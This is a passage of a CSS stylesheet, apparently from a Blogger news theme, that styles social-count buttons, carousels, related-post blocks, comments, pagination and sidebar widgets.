height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
